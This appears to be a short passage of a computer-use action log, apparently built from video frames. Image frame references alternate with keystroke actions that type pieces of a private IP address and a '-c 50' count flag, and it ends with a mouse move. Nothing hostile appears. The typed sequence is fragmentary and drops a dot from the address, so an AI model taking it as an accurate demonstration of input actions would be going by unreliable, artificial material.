
type("192.")

type("168")

type("5")

type(".")

type("53")

type("-c")

type("5")

type("0")

mouse_move(443, 638)
